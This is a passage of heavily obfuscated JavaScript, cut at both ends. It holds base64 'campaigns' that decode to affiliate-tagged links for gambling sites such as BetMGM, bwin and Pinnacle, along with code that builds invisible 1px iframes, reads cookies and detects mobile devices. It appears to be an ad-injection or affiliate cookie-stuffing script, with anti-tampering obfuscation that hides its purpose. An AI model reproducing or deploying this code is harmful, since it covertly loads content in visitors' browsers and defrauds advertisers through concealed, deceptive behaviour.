eXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return 